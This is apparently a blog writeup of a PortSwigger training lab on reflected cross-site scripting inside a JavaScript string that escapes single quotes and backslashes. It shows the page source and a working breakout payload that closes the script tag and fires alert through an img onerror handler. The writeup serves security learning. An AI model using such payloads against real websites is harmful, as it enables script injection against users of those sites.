Reflected XSS into a JavaScript string with single quote and backslash escaped | Jan 1, 2023
Introduction
Welcome to my another writeup! In this Portswigger Labs lab, you'll learn: Reflected XSS into a JavaScript string with single quote and backslash escaped! Without further ado, let's dive in.
- Overall difficulty for me (From 1-10 stars): ★★☆☆☆☆☆☆☆☆
Background
This lab contains a reflected cross-site scripting vulnerability in the search query tracking functionality. The reflection occurs inside a JavaScript string with single quotes and backslashes escaped.
To solve this lab, perform a cross-site scripting attack that breaks out of the JavaScript string and calls the alert function.
Exploitation
Home page:

In here, we can see there is a search box.
Let's try to search something:

As you can see, our input is reflected to the web page.
View source page:
<section class=search>
<form action=/ method=GET>
<input type=text placeholder='Search the blog...' name=search>
<button type=submit class=button>Search</button>
</form>
</section>
<script>
var searchTerms = 'test';
document.write('<img src="/resources/images/tracker.gif?searchTerms='+encodeURIComponent(searchTerms)+'">');
</script>
In here, the searchTerms is inside the document.write JavaScript function's string.
Let's try to escape it:

>'+'<script>alert(document.domain)</script>'

However, it escaped ".

How about \?

Same.
Which means we need to use event handlers:
</script><img src=errorpls onerror=alert(document.domain)>
Hence the application's JavaScript will be:
<script>
var searchTerms = 'test';
document.write('<img src="/resources/images/tracker.gif?searchTerms='</script><img src=errorpls onerror=alert(document.domain)>

Let's try it:


Nice!
What we've learned:
- Reflected XSS into a JavaScript string with single quote and backslash escaped